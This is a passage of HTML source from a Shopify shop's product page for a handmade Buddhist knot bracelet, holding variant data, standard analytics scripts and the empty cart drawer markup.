Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066083190","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524"},"sku":"C01-CA03-1000","title":"Rojo","untranslatedTitle":"Rojo"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066115958","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?v=1766871462"},"sku":"C01-CA03-1001","title":"Negro","untranslatedTitle":"Negro"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066148726","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?v=1766871462"},"sku":"C01-CA03-1002","title":"Azul marino","untranslatedTitle":"Azul marino"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066181494","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?v=1766871462"},"sku":"C01-CA03-1003","title":"Gris","untranslatedTitle":"Gris"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066214262","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?v=1766871462"},"sku":"C01-CA03-1004","title":"Multicolor","untranslatedTitle":"Multicolor"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066247030","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?v=1766872671"},"sku":"C01-CA03-1005","title":"Naranja","untranslatedTitle":"Naranja"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066279798","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?v=1766873365"},"sku":"C01-CA03-1006","title":"Marrón","untranslatedTitle":"Marrón"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066312566","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?v=1766873275"},"sku":"C01-CA03-1007","title":"Azul Turquesa","untranslatedTitle":"Azul Turquesa"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066345334","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?v=1766871959"},"sku":"C01-CA03-1008","title":"Burdeos","untranslatedTitle":"Burdeos"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066378102","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?v=1766872038"},"sku":"C01-CA03-1009","title":"Rosa salmon","untranslatedTitle":"Rosa salmon"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066410870","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?v=1766871462"},"sku":"C01-CA03-1010","title":"Rosa chicle","untranslatedTitle":"Rosa chicle"},{"price":{"amount":12.99,"currencyCode":"EUR"},"product":{"title":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","vendor":"Riva Beauty Shop","id":"7866691649686","untranslatedTitle":"LUCK - Handmade Lucky Buddhist Knot Bracelet ","url":"\/en\/products\/pulsera-roja-budista-proteccion","type":"Buddhist bracelet"},"id":"56964066443638","image":{"src":"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?v=1766872995"},"sku":"C01-CA03-1011","title":"Beige","untranslatedTitle":"Beige"}],"purchasingCompany":null},},"https://rivabeautyshop.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"22258711","storefrontBaseUrl":"https:\/\/rivabeautyshop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"LUCK - Handmade Lucky Buddhist Knot Bracelet \",\"vendor\":\"Riva Beauty Shop\",\"id\":\"7866691649686\",\"untranslatedTitle\":\"LUCK - Handmade Lucky Buddhist Knot Bracelet \",\"url\":\"\/en\/products\/pulsera-roja-budista-proteccion\",\"type\":\"Buddhist bracelet\"},\"id\":\"56964066083190\",\"image\":{\"src\":\"\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?v=1766866524\"},\"sku\":\"C01-CA03-1000\",\"title\":\"Rojo\",\"untranslatedTitle\":\"Rojo\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7866691649686,"gid":"gid:\/\/shopify\/Product\/7866691649686","vendor":"Riva Beauty Shop","type":"Buddhist bracelet","handle":"pulsera-roja-budista-proteccion","variants":[{"id":56964066083190,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rojo","public_title":"Rojo","sku":"C01-CA03-1000"},{"id":56964066115958,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Negro","public_title":"Negro","sku":"C01-CA03-1001"},{"id":56964066148726,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul marino","public_title":"Azul marino","sku":"C01-CA03-1002"},{"id":56964066181494,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Gris","public_title":"Gris","sku":"C01-CA03-1003"},{"id":56964066214262,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Multicolor","public_title":"Multicolor","sku":"C01-CA03-1004"},{"id":56964066247030,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Naranja","public_title":"Naranja","sku":"C01-CA03-1005"},{"id":56964066279798,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Marrón","public_title":"Marrón","sku":"C01-CA03-1006"},{"id":56964066312566,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Azul Turquesa","public_title":"Azul Turquesa","sku":"C01-CA03-1007"},{"id":56964066345334,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Burdeos","public_title":"Burdeos","sku":"C01-CA03-1008"},{"id":56964066378102,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa salmon","public_title":"Rosa salmon","sku":"C01-CA03-1009"},{"id":56964066410870,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rosa chicle","public_title":"Rosa chicle","sku":"C01-CA03-1010"},{"id":56964066443638,"price":1299,"name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Beige","public_title":"Beige","sku":"C01-CA03-1011"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7866691649686,"requestId":"aec52d24-a3ea-4762-ad5c-b3d8860264a0-1769691235"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 22258711,
      theme_id: 184317215094,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//rivabeautyshop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//rivabeautyshop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//rivabeautyshop.com/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":22258711,"isMerchantRequest":null,"themeId":184317215094,"themeCityHash":"3823116200716287425","contentLanguage":"en","currency":"EUR","eventMetadataId":"14578309-0d0a-4306-be0b-f6b4fcc869bc"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7866691649686,"requestId":"aec52d24-a3ea-4762-ad5c-b3d8860264a0-1769691235","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":56964066083190,"productId":7866691649686,"productGid":"gid:\/\/shopify\/Product\/7866691649686","name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rojo","price":"12.99","sku":"C01-CA03-1000","brand":"Riva Beauty Shop","variant":"Rojo","category":"Buddhist bracelet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":56964066083190,"productId":7866691649686,"productGid":"gid:\/\/shopify\/Product\/7866691649686","name":"LUCK - Handmade Lucky Buddhist Knot Bracelet  - Rojo","price":"12.99","sku":"C01-CA03-1000","brand":"Riva Beauty Shop","variant":"Rojo","category":"Buddhist bracelet","nonInteraction":true,"remote":false,"referer":"https:\/\/rivabeautyshop.com\/en\/products\/pulsera-roja-budista-proteccion"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//rivabeautyshop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://rivabeautyshop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="22258711"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="184317215094"
  data-theme-name="Shrine"
  data-theme-version="1.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://rivabeautyshop.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//rivabeautyshop.com/cdn/shop/t/46/assets/cart.js?v=139383546597281746371753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-info.js?v=174806172978439001541753197767" defer="defer"></script>
<script src="//rivabeautyshop.com/cdn/shop/t/46/assets/product-form.js?v=133912708973626843101753197767" defer="defer"></script>



  <link href="//rivabeautyshop.com/cdn/shop/t/46/assets/component-list-payment.css?v=69253961410771838501753197767" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/en/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
          

        
      </div>
      <div class="drawer__footer">
        
        
<details id="Details-CartDrawer">
            <summary>
              <span class="summary__title">
                Order special instructions
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </span>
            </summary>
            <cart-note class="cart__note field">
              <label class="visually-hidden" for="CartDrawer-Note">Order special instructions</label>
              <textarea
                id="CartDrawer-Note"
                class="text-area text-area--resize-vertical field__input"
                name="note"
                placeholder="Order special instructions"
              ></textarea>
            </cart-note>
          </details><div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>€0.00 EUR</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li>
                <li class="list-payment__item">
